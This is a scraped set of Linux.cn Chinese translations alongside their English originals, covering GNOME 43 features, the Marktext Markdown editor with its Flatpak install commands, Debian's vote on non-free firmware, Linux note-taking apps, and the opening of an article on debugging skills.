在 GNOME 43 中,你可以了解到更多关于 Flatpak 应用程序所需的权限。而且,你还可以看到一个 “其他应用程序” 部分,以寻找同一开发者的其它应用程序。
此外,软件包来源的显示方式也有了细微的视觉调整。

### 附加:新的墙纸
你会得到新的默认壁纸,有深色和浅色的变体。下面是深色壁纸背景的样子:

而这是浅色版本:

除了主要的亮点之外,其他一些变化包括:
* Adwaita 图标主题更新。
* GNOME 应用程序的性能改进。
* 各种代码的清理。
* 对日历的改进。
* 改良了“关于”窗口。
关于完整的技术细节,你可以参考 [GNOME 43 测试版更新日志](https://download.gnome.org/core/43/43.beta/NEWS)。
总的来说,GNOME 43 在很大程度上注重提高可用性和用户体验。
最初还计划了一些有趣的功能,但它们没有进入 GNOME 43。*也许,GNOME 44 会包括这些?*
>
> **[这里是开发者为 GNOME 43 规划的内容](https://news.itsfoss.com/gnome-43-dev-plans/)**
>
>
>
*你对 GNOME 43 的功能有何看法?请在下面的评论中告诉我们你的想法。*
---
via: <https://news.itsfoss.com/gnome-43-features/>
作者:[Ankush Das](https://news.itsfoss.com/author/ankush/) 选题:[lkxed](https://github.com/lkxed) 译者:[wxy](https://github.com/wxy) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

GNOME 43 is due for release on **September 21, 2022**. As of now, GNOME 43’s beta build is available to test.
The features/changes that we find with GNOME 43 beta should arrive with the final release.
So, what are the best GNOME 43 features that you should look forward to?
Let's take a look at some key changes.
The list focuses on visual/interactive changes. For a full list of technical changes, you can refer to the changelog linked at the bottom of the article.
## 1. Quick Settings Makeover

The GNOME desktop menu in the top-right corner where you can quickly adjust the volume, access network connections, and power on/off the computer finally gets a visual refresh.
Now, it looks more like an Android quick toggle bar, which should enhance the user experience while trimming down some extra clicks.
You do not need to head to the settings to turn on the dark mode and night light. The new quick toggle menu gives you access to those.
Moreover, things like selecting a Wi-Fi network and changing the audio device is easier than ever.
## 2. Changes to the Nautilus File Manager
While we already mentioned the most significant changes to Nautilus in GNOME 43 in our previous coverage:
[6 New Changes Coming to Nautilus File Manager in GNOME 43We have a few months to go before the GNOME 43 release, but the development activity for GNOME applications is in full swing. For instance, the support for extensions in GNOME Web 43 alpha version. Similarly, there are a few exciting changes coming to GNOME Files (Nautilus), especially for…](https://news.itsfoss.com/gnome-files-43/)

There are a few things that are worth re-iterating. Some of them include:
**Refreshed look with GTK 4.****Ability to drag and select files (rubber band selection).****Adaptive view with a compact window.****New document context menu.**
Overall, with GNOME 43, you will find several visual tweaks to the Nautilus File Manager with subtle animation improvements.
You can click on every option, access the properties of a directory and do more such actions to explore the differences. It should feel more intuitive.
## 3. Device Security Information

It's been a while since we reported that GNOME will display a secure boot warning if you have it disabled:
[Secure Boot Disabled? GNOME Will Soon Warn You About it!When you install Linux on your UEFI-enabled computer, you have to disable Secure Boot because the live USB will refuse to boot with the option enabled. Some mainstream Linux distributions support Secure Boot, but it is still challenging to set up for many other distributions (and with Nvidia ha…](https://news.itsfoss.com/gnome-secure-boot-warning/)

You will get the warning in your splash screen, and the lock screen.
GNOME's setting menu also has a new "**Device Security**" option where you get the Secure Boot status along with other essential information like:
- TPM
- Intel BootGuard
- IOMMU protection
## 4. Extension Support for GNOME Web
GNOME Web is getting better with every update. With the WebExtensions support, it is an attractive option to replace your daily driver:
[With Extensions, GNOME Web is Slowly Becoming an Attractive Option on Desktop LinuxGNOME Web (Epiphany) is one of the best browsers available for Linux users. It offers a minimal, and a unique user experience. Unfortunately, the uniqueness does not incentivize users to use it as their primary web browser. But, it looks like that could change soon… GNOME Web is…](https://news.itsfoss.com/gnome-web-extensions-dev/)

At the time of writing this, the support is still **experimental**, and you will have to manually install the extensions.
For starters, you can download **.xpi** files for extensions available on the Mozilla Firefox add-ons portal.
## 5. GNOME Software Improvements
GNOME's Software Center is not the best experience there is.
While it has improved with changes to provide additional information, it still has room for improvements.

With GNOME 43, you get to know more about the permissions required by Flatpak applications. And, you also get a section for "**Other Apps by**" to find applications by the same developer.
Furthermore, there are subtle visual tweaks to the way package sources are displayed.
## Bonus: New Wallpapers
You get new default wallpapers with their dark and light variants. Here's what the dark wallpaper background looks like:
And, here's the light version:

In addition to the major highlights, some other changes include:
**Adwaita icon theme updates.****Performance improvements to GNOME apps.****Various code-cleanups.****Refinements to the calendar.****Revamped “About” window.**
For full technical details, you can refer to [GNOME 43 beta changelog](https://download.gnome.org/core/43/43.beta/NEWS?ref=news.itsfoss.com).
Overall, GNOME 43 focuses heavily on improving usability and the user experience.
Some interesting features were planned initially but did not make it to GNOME 43. *Maybe, GNOME 44 will include those? *
[Here’s What Devs Are Planning for GNOME 43It hasn’t been that long since GNOME 42 was released. While it was an exciting upgrade over GNOME 41, you may not be able to find it on every mainstream Linux distribution (except OpenSUSE, Arch, and Clear Linux). Fedora 36 and Ubuntu 22.04 should be the most popular](https://news.itsfoss.com/gnome-43-dev-plans/)

💬 *What do you think about GNOME 43 features? Kindly let us know your thoughts in the comments below.*
## More from It's FOSS...
- Support us by opting for
[It's FOSS Plus](https://itsfoss.com/#/portal/signup)membership. - Join our
[community forum](https://itsfoss.community/). - 📩 Stay updated with the latest on Linux and Open Source. Get our
[weekly Newsletter](https://itsfoss.com/newsletter/). |
14,986 | 即使对那些不知道 Markdown 的人来说,Marktext 也是一个绝佳的编辑器 | https://itsfoss.com/marktext-editor/ | 2022-08-31T17:08:41 | [
"Markdown",
"Marktext",
"编辑器"
] | https://linux.cn/article-14986-1.html | 
又一个 Markdown 编辑器?我们见的 Markdown 编辑器还少吗?
我明白你的感受,如果你是个 Markdown 爱好者,你可能已经用过很多 Markdown 编辑器了,比如 [Joplin](https://itsfoss.com/joplin/) 和 [Zettlr](https://itsfoss.com/zettlr-markdown-editor/)。但如果你不是的话,你可能根本就不在乎。
Markdown 是一个非常好的标记语言,特别是对那些在网络上写作的人来说。我不想在这里讲太多细节,但如果你有兴趣的话,我们有一篇 [非常棒的 Markdown 初学者教程](https://itsfoss.com/markdown-guide/)。
这次我想推荐给你(另一个)Markdown 编辑器,它叫 [Marktext](https://github.com/marktext/marktext/),并且它是用 Electron 制作的(我们都明白这什么意思,先别急着埋怨我)。
我发现这将是一个很完美的编辑器。它很漂亮,而它运行起来也一样棒。下面是我这几天来的使用体验。
### Marktext: 人人可用的 Markdown 编辑器
尽管我很讨厌 [Electron 框架](https://www.electronjs.org/),但不得不承认基于 Electron 的应用都有一个干净、现代的界面。

我更喜欢深色模式主题,除此之外官方还提供了五种其它主题。

打开软件你就可以立刻进行写作,如果你不记得某个语法了,那也没有问题,输入 `@` 就可以得到语法提示,如:
* 标题
* 分隔线
* 表格
* Latex 数学公式
* HTML 块
* 代码块
* 引用
* 列表
* 检查清单
* 用 Vega-lite.js、Flowchart.js、js-sequence-diagrams 和 PlantUML 制作的图表

选中文本你会得到一个格式选项框,来改变文本为粗体、斜体、下划线、删除线等。你也可以用黄色背景高亮文本、转换为内联代码、内联公式或插入超链接。

Marktext 也支持图片。我们都知道图片不是 Markdown 文件的一部分,它们是外部元素,但是你可以选择将图片保存到 .md 文件所在的目录下。

通过插入菜单来添加图片非常容易。你可以选择文本并且从弹出的格式选项中选择图片来添加,或使用 `Ctrl+Shift+I` 快捷键。但是不能为图片添加替换文本或图片说明,这点确实需要改进。
我喜欢 Marktext 的表格功能。你可以直接插入预先定义好大小的图表。如有需要,还可以很容易的改变大小。你可以只用鼠标移动列和行,而不用担心底层的代码。

你可以启用侧边栏视图。侧边栏有三个功能:你可以打开包含多个 Markdown 文件的文件夹,在打开的文件夹中的所有文件上执行全局搜索,并显示当前打开的文件的大纲目录。大纲目录是根据子标题自动生成的。

底部的齿轮按钮是设置功能。你可以改变主题、改变图片设置、视图、开启自动保存等等。

### 如何安装 Marktext
Marktext 是一个跨平台的开源应用程序。所以不止在 Linux 上,你还可以在 Windows 和 macOS 安装。
在 Linux 上,你可以选择 AppImage 软件包或 Flatpak 软件包。从 [这里](https://github.com/marktext/marktext/releases) 可以得到 Marktext 的 Appimage 软件包。
我选择了 Flatpak 版本,因为这样可以获得更好的系统集成。它运行良好,Marktext 自动成为我的 Ubuntu 22.04 系统上 .md 文件的默认编辑器。
请确保你启用了 Flatpak 支持,之后用以下方法添加上 Flathub 仓库:
```
flatpak remote-add --if-not-exists flathub https://flathub.org/repo/flathub.flatpakrepo
```
在这之后,用以下命令安装 Marktext 到你的系统上:
```
flatpak install flathub com.github.marktext.marktext
```
如果用了一段时间后你不喜欢 Marktext,可以用以下命令卸载:
```
fkatpak uninstall com.github.marktext.marktext
```
### 总结
Marktext 有很多小功能,例如字数统计、Latex 数学公式、拼写检查器、复制粘贴为 Markdown/HTML 格式,我留给你们自己去尝试。
实话实说,尽管多年来一直使用 Markdown 来写文章,但我也总会忘掉一些语法。我能记得常见的标题、列表、代码块等,但如果我必须创建一个表格,我不得不在网上搜索。
我已经 [尝试了许多 Markdown 编辑器](https://itsfoss.com/best-markdown-editors-linux/),这其中确实有很多不错的。但是,我还是喜欢用 Marktext,它会在我的系统上存在很长时间。
如果你已经用过了话,请在评论区分享你的经验。
---
via: <https://itsfoss.com/marktext-editor/>
作者:[Abhishek Prakash](https://itsfoss.com/) 选题:[lkxed](https://github.com/lkxed) 译者:[Chth0lly](https://github.com/Chth0lly) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | Another Markdown editor? Have we not seen all kinds of Markdown editors already?
I understand that feeling. If you are a Markdown lover, from [Joplin](https://itsfoss.com/joplin/) to [Zettlr](https://itsfoss.com/zettlr-markdown-editor/), you have tried most of them. And if you are not a Markdown fan, you probably don’t care about these editors.
Markdown is an excellent markup language especially for people who write for the web. I am not going to go into the details here. We have an [excellent Markdown starters guide](https://itsfoss.com/markdown-guide/) if you are interested in learning more about it.
My focus here is on introducing you to (another) Markdown editor, It’s called [Marktext](https://github.com/marktext/marktext/) and it is an Electron app (don’t hate me just yet).
I found it to be an excellent editor. It works as well as it looks. Let me share my experience and its features.
## Marktext: A Markdown editor for everyone
Hate [Electron framework](https://www.electronjs.org/) as much as possible but you cannot deny that Electron-based applications have a clean, modern interface.
I prefer dark mode and hence I switched the theme. There are six themes in total for you to choose from.
You can start writing the text immediately. If you don’t remember the text, don’t worry. Just use the insert option with @ and it will give you a number of options such as:
- Headings
- Divider line
- Table
- Mathematical equations
- HTML block
- Code block
- Quote block
- Lists
- Checklist
- Diagrams using vega-lite.js, flowchart.js, js-sequence and PlantUML
Select part of the text and it gives you additional formatting options to change the text to bold, italic, underline, or strikeout. You can also highlight the text with yellow background text, convert them into inline code or inline math and create hyperlinks.
Marktext also supports images. However, you know that images are not part of the markdown (.md) file. They are external elements, but you have the option to create a local assets folder in the same location where your Markdown file is saved.
Adding images could have been made easier if they were included in the insert menu. At the moment, you can add images by selecting text and choosing the image option from the format options or using Ctrl+Shift+I keys. There is no scope for adding alt text or captions to the images. This should be improved.
I liked the tables feature in Marktext. You can insert a table with a predefined size. If you change your mind, you can resize it as easily. You can move the rows and columns, all with mouse drag and drop without touching the underlying code.
You can enable the sidebar view. The sidebar gives you three options. You can open folders containing multiple markdown files, perform a global search in all the files in the opened folder and show the table of contents for the currently opened file. The table of content is automatically generated based on the subheadings.
The gear icon at the bottom gives you additional settings to configure the editor. You can choose the themes, change image settings, views, enable auto-save and modify many more settings.
## Installing Marktext
Marktext is a cross-platform, open source application. Along with Linux, it is available for Windows and macOS.
For Linux, you get the options of AppImage and Flatpak. You can get the AppImage from[ the release page](https://github.com/marktext/marktext/releases).
I chose the Flatpak version for better system integration. And it did work well because Marktext automatically became the default editor for .md files on my Ubuntu 22.04 system.
Please ensure that you have Flatpak support enabled on your system and then add Flathub repo:
`flatpak remote-add --if-not-exists flathub https://flathub.org/repo/flathub.flatpakrepo`
After that, use the command below to install it on your system:
`flatpak install flathub com.github.marktext.marktext`
If you don’t like it, you can remove it using this command:
`flatpak uninstall com.github.marktext.marktext`
## Verdict
There are plenty of small features like word count, math latex, spell checker or copy-pasting as markdown or HTML and I leave them up to you to discover.
I’ll be honest. Despite using Markdown for writing articles for years, I don’t remember all the syntaxes. I remember the common ones for headings, lists, code block etc but if I have to create a table, I’ll have to search the web.
I have [experimented with a number of markdown editors](https://itsfoss.com/best-markdown-editors-linux/) and there are plenty of good ones there. However, I took an instant liking to Marktext and it will be on my system for a long time.
If you try it, do share your experience in the comment section. |
14,988 | Debian 终于开始讨论非自由固件镜像了 | https://news.itsfoss.com/debian-non-free/ | 2022-09-01T12:21:00 | [
"自由固件",
"Debian"
] | https://linux.cn/article-14988-1.html |
>
> Debian 终于开始考虑将非自由固件纳入一般决议中了。那么,将会如何呢?
>
>
>

由于其稳定性和新功能之间的平衡的做法,Debian 是最受欢迎的 Linux 发行版之一。
但是,它并没有配备任何非自由固件。
对于想在新硬件上使用 Debian 的用户来说,这已经成为一个问题。
大多数最新的设备和配置都需要非自由固件来使其工作,这包括 Wi-Fi、图形显示等等。
为了解决这个问题,前 Debian 项目负责人、开发者 Steve McIntyre 已经对此积极讨论了一段时间。最近在 DebConf 22 会议上,正如 [Geeker's Digest](https://www.geekersdigest.com/debian-on-the-verge-to-include-non-free-firmware-in-official-releases/) 所发现的那样,Steve 谈到了修复固件的混乱局面,更好地向用户和开发者表明了这一点。
现在社区中讨论的进展是,看起来 Debian 已经启动了一项一般决议,让其利益相关者投票决定如何处理非自由固件的问题。
### Debian 的一般决议提案
这个一般决议案有四个提案(LCTT 译注:原文和官方提案说明不够清晰,我根据理解重新梳理了):
* 提案 A:改变原有的官方镜像集(安装镜像和实况镜像),Debian 将在官方镜像中包含非自由固件包。包含的固件将在检测到需求时默认启用。然而,它也将包括让用户在启动时禁用的方法。(截止本文发表时的提案支持人数:17)
* 提案 B:不改变原有的镜像集,保留原来的不包含非自由固件的镜像,另外单独提供包含非自由固件的官方镜像。新的镜像下载链接将更醒目以方便新用户找到它们,而原来的镜像的视觉优先级将变低。(截止本文发表时的提案支持人数:10)
* 提案 C:和提案 B 类似,在用户下载不包含自由固件的镜像时,提醒他们还有包含非自由固件的镜像可供下载。(截止本文发表时的提案支持人数:6)
* 提案 D:继续遵守《<ruby> Debian 社会契约 <rt> Debian Social Contract </rt></ruby>》第 1 节和第 5 节的精神,继续保持现状,不在 Debian 中包含任何非自由软件,但支持它们的使用,并欢迎其他人分发这样的作品。(截止本文发表时的提案支持人数:6)
这些是一些有趣的建议。我认为提案 A 对所有人都很方便,同时给高级用户禁用非自由固件的机会。
你可以在 [官方网页](https://www.debian.org/vote/2022/vote_003#timeline) 中了解更多关于一般决议的信息。
你怎么看?
### 将非自由固件纳入官方发行版中
至于目前的情况,你可以找到带有非自由固件的“**非官方**”的 Debian 镜像。
然而,并不是每个用户都知道它,即使它在 Debian 的下载页面上被宣传,“**非官方**”的说法也不会让用户比推荐的镜像更喜欢。
此外,当用户可以选择任何基于 Ubuntu 的发行版或 Ubuntu 作为替代品时,期望他们安装非自由固件是违反直觉的。
不仅仅限于这些问题,Steve 在他的 [博客](https://blog.einval.com/2022/04/19#firmware-what-do-we-do) 中还提到了其他一些问题,包括:
* 维护独立的非自由镜像是很耗时的。
* 由于缺乏非自由固件,许多用户不喜欢官方镜像。
*那么,你认为 Debian 的一般决议的投票结果是什么?一个单独的介质镜像?还是把它包括在官方镜像中?*
---
via: <https://news.itsfoss.com/debian-non-free/>
作者:[Ankush Das](https://news.itsfoss.com/author/ankush/) 选题:[lkxed](https://github.com/lkxed) 译者:[wxy](https://github.com/wxy) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

Debian is one of the most loved Linux distributions for its approach to stability and a balance between new features.
But, it does not come with any non-free firmware.
And, that is becoming an issue for users who want to use Debian on newer hardware.
Most of the latest devices and configurations need non-free firmware to make things work, which includes Wi-Fi, graphics, and more.
To address that, **Steve McIntyre**, a Debian developer and a former Debian project leader, has been actively discussing the issue for a while. At the** DebConf 22 conference**, Steve recently talked about fixing the firmware mess to highlight this better to users and developers, as spotted by [Geeker’s Digest](https://www.geekersdigest.com/debian-on-the-verge-to-include-non-free-firmware-in-official-releases/?ref=news.itsfoss.com).**As an update to the discussion** among the community: it looks like Debian has started a general resolution to let its stakeholders vote what to do with non-free firmware.
## Debian's General Resolution Proposals
There are **three proposals** with the general resolution.
**Proposal A:**Debian will include non-free firmware packages on official media installer images. The included firmware will be enabled by default where it detects the requirement. However, it will also include ways for users to disable this at boot.**Proposal B**: Include non-free firmware packages as official media images, but as a**separate offering**alongside the files with no non-free firmware.**Proposal C**: Make distribution media containing packages from non-free section and make it available for download alongside the free media by informing the user what they are downloading.
These are some interesting proposals. I think Proposal A would be convenient for all, while giving advanced users the chance to disable non-free firmware.
You can learn more about the general resolution in the [official page](https://www.debian.org/vote/2022/vote_003?ref=news.itsfoss.com#timeline).
💬 *What do you think?*
## Including Non-Free Firmware in Official Releases
As for the current situation, you can find an unofficial Debian image with non-free firmware.
However, not every user is aware of it, and even if it is promoted on Debian’s download page, **“unofficial**” term is not something a user will prefer over the recommended image.
Furthermore, it is counter-intuitive to expect users to install non-free firmware when they can choose any Ubuntu-based distribution or Ubuntu as an alternative.
Not just limited to these issues, Steve mentioned a few other problems with it in his [blog](https://blog.einval.com/2022/04/19?ref=news.itsfoss.com#firmware-what-do-we-do) that include:
- Maintaining separate non-free images is time-consuming.
- The official images are not preferred by many users because of the lack of non-free firmware.
*So, what do you think Debian's general resolution get vote for? A separate media image? Or include it with the official image? *
## More from It's FOSS...
- Support us by opting for
[It's FOSS Plus](https://itsfoss.com/#/portal/signup)membership. - Join our
[community forum](https://itsfoss.community/). - 📩 Stay updated with the latest on Linux and Open Source. Get our
[weekly Newsletter](https://itsfoss.com/newsletter/). |
14,990 | 5 款适用于 Linux 的笔记应用 | https://opensource.com/article/22/8/note-taking-apps-linux | 2022-09-01T17:35:00 | [
"笔记"
] | https://linux.cn/article-14990-1.html | 
>
> 使用这些开源工具来记笔记。
>
>
>
笔记是任何作者生活的一部分。我的大部分文章都是从笔记应用开始的,这对我来说通常是 [Joplin](https://opensource.com/article/21/1/notes-joplin)。有大量适用于 Linux 的笔记应用,你可能使用的不是我最喜欢的应用。最近的一篇博客文章让我想起了其中的六个,所以我整理了一份我最喜欢的列表。
### Joplin

[Joplin](https://joplinapp.org/) 适用于 Linux、Windows、macOS、Android 和 iOS。我喜欢 Joplin,因为它会自动保存你添加的任何内容。笔记可以上传到 NextCloud、OwnCloud、Joplin Cloud,甚至是 OneDrive、Dropbox 或任何 WebDav 应用等闭源服务。Joplin 还支持加密。
以各种格式导出笔记也很容易。它带有八个不同的主题,可让你定制其外观。
Joplin 采用 MIT 许可证。最初于 2017 年发布,Joplin 正在与大量贡献者社区一起持续开发。
### Xournal

[Xournal](https://xournalpp.github.io/) 适用于 Linux、Windows、macOS 和 Android。它的目的是让你创建包含几乎任何你可以想象的媒体类型的笔记。它支持压敏手写笔和绘图板,因此你可以创建 [涂鸦笔记](https://opensource.com/article/22/6/open-source-sketchnotes)。你可以在里面打字、绘制简单的矢量、导入图形、录制音频等等。你还可以使用 Xournal 来注释 PDF,这就是我使用它的方式。它以 GPLv2 许可证发布,你可以以多种格式导出笔记。
### Trillium

[Trillium](https://github.com/zadam/trilium) 是一个层级笔记应用,专注于知识构建库。它具有丰富的所见即所得编辑功能,支持表格、图像和 Markdown。它支持使用语法高亮编辑源代码中的注释。它是在 AGPL 许可证下发布的。
Trilium 可用作 Linux 和 Windows 的桌面应用,以及你可以在自己的 Linux 服务器上托管的 Web 应用。
### Gnote

[Gnote](https://wiki.gnome.org/Apps/Gnote) 是一个为 Linux 编写的开源笔记应用。它是由 Hubert Figuière 从一个名为 [Tomboy](https://wiki.gnome.org/Apps/Tomboy) 的项目中克隆出来的。与 Tomboy 一样,Gnote 使用类似 Wiki 的链接系统来允许你将笔记链接在一起。
GNote 的源代码可在 [GitLab](https://gitlab.gnome.org/GNOME/gnote) 上找到。该软件是 GPLv3 许可。
### CherryTree

CherryTree 支持层级笔记。在 CherryTree 中,所有东西都是一个节点。节点可以是纯文本、富文本、各种编程语言的语法高亮。每个节点可以有子节点,每个子节点有不同的格式。
CherryTree 具有富文本和语法高亮的特点,并可以将数据存储在一个 XML 或 [SQLite](https://opensource.com/article/21/2/sqlite3-cheat-sheet) 文件中。CherryTree 可以从各种格式导入,包括 Markdown、HTML、纯文本、Gnote、Tomboy 和其他格式。它可以将文件导出为 PDF、HTML、纯文本和它自己的 CherryTree 格式。
CherryTree 使用 GPLv3 许可,可以安装在 Linux、Windows 和 macOS 上。
---
via: <https://opensource.com/article/22/8/note-taking-apps-linux>
作者:[Don Watkins](https://opensource.com/users/don-watkins) 选题:[lkxed](https://github.com/lkxed) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | Notes are part of any writer's life. Most of my articles begin in a note-taking application and that’s usually [Joplin](https://opensource.com/article/21/1/notes-joplin) for me. There are a large number of note-taking apps for Linux and you may use something other than my favorite. A recent blog article reminded me of a half dozen of them, so I assembled a list of my favorites.
## Joplin
(Opensource.com, CC BY-SA 4.0)
[Joplin](https://joplinapp.org/) is available on Linux, Windows, macOS, Android, and iOS. I like Joplin because it automatically saves whatever you add to it. Notes can be uploaded to NextCloud, OwnCloud, Joplin Cloud, and even closed source services like OneDrive, Dropbox, or any WebDav applications. Joplin supports encryption.
It’s easy to export notes in a variety of formats, too. It comes with eight different themes that allow you to tailor its look.
Joplin has an MIT license. Initially released in 2017 Joplin is under continuous development with a large community of contributors.
## Xournal
(Opensource.com, CC BY-SA 4.0)
[Xournal](https://xournalpp.github.io/) is available on Linux, Windows, macOS, and Android. Its aim is to let you create notes containing nearly any media type you can imagine. It supports pressure-sensitive stylus and drawing tablets so you create [sketchnotes](https://opensource.com/article/22/6/open-source-sketchnotes). You can type into it, draw simple vectors, import graphics, record audio, and more. You can also use Xournal to annotate PDFs, which is how I have used it. It is released with a GPLv2 license, and you can export notes in a variety of formats.
## Trillium
(Opensource.com, CC BY-SA 4.0)
[Trillium](https://github.com/zadam/trilium) is a hierarchical note-taking application with a focus on knowledge building bases. It features rich WYSIWYG editing with tables, images, and markdown. It has support for editing notes in source code with syntax highlighting. It's released under the Gnu Affero License.
Trilium is available as a desktop application for Linux and Windows, as well as a web application that you can host on your own Linux server.
## Gnote
(Opensource.com, CC BY-SA 4.0)
[Gnote](https://wiki.gnome.org/Apps/Gnote) is an open source note taking application written for Linux. It was cloned by Hubert Figuière from a project called [Tomboy](https://wiki.gnome.org/Apps/Tomboy). Like Tomboy, Gnote uses a wiki-like linking system to allow you to link notes together.
GNote's source code is available on [GitLab](https://gitlab.gnome.org/GNOME/gnote). The software is licensed with GPLv3.
## CherryTree
(Opensource.com, CC BY-SA 4.0)
CherryTree supports hierarchical note-taking. In CherryTree everything is a node. Nodes can be plain text, rich text, syntax highlighting for a variety of programming languages. Each node can have child nodes each with a different format.
CherryTree features rich text and syntax highlighting, and can store data in a single XML or [SQLite](https://opensource.com/article/21/2/sqlite3-cheat-sheet) file. CherryTree can import from a variety of formats including Markdown, HTML, plain text, Gnote, Tomboy, and others. It can export files to PDF, HTML, plain text and its own CherryTree format.
CherryTree is licensed under the GPLv3, and can be installed on Linux, Windows, and macOS.
## 12 Comments |
14,991 | 提高调试能力的一些方法 | https://jvns.ca/blog/2022/08/30/a-way-to-categorize-debugging-skills/ | 2022-09-01T22:28:56 | [
"调试"
] | https://linux.cn/article-14991-1.html | 
你们好!我一直在编写一本关于调试的杂志(这是 [目录的初稿](https://twitter.com/b0rk/status/1562480240240525314?s=20&t=BwKd6i0mVCTaCud2HDEUBA))。
作为其中的一部分,我认为阅读一些关于调试的学术论文可能会很有趣,上周 [Greg Wilson](https://third-bit.com/) 给我发了一些关于调试学术研究的论文。
其中一篇论文(《[建立一个调试教学的框架[付费墙]](https://dl.acm.org/doi/abs/10.1145/3286960.3286970)》)对我们有效调试所需的不同种类的知识/技能进行了分类,我非常喜欢。它来自另一篇关于故障排除的更一般性的论文:《[学会排错:一个新的基于理论的设计架构](https://www.researchgate.net/profile/Woei-Hung/publication/225547853_Learning_to_Troubleshoot_A_New_Theory-Based_Design_Architecture/links/556f471c08aec226830a74e7/Learning-to-Troubleshoot-A-New-Theory-Based-Design-Architecture.pdf)》。
我认为这个分类对于思考如何更好地进行调试是一个非常有用的结构,所以我把论文中的五个类别重新规划为你可以采取的行动,以提高调试的效率。
以下是这些行动:
#### 1、学习代码库
要调试一些代码,你需要了解你正在使用的代码库。
这似乎有点显而易见(当然,不了解代码的工作原理,你就无法调试代码!)
